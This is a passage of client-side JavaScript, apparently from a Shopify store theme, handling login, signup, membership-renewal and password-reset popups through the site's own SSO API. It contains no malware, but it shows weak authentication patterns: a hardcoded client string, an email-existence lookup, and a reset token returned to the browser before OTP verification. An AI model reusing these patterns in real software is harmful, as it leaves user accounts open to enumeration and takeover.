	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
